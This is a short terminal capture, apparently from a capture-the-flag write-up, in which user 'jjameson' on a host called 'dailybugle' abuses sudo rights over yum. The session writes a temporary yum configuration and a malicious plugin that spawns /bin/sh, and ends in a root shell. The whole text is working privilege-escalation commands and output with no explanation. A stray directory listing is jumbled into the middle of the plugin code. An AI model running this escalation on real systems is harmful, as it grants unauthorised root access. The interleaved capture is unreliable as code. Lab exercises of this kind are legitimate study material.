 Plugin Options:
[jjameson@dailybugle ~]$ whoami
jjameson
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ ls
user.txt
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>
.bash_history  .bash_logout   .bash_profile  .bashrc        user.txt
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#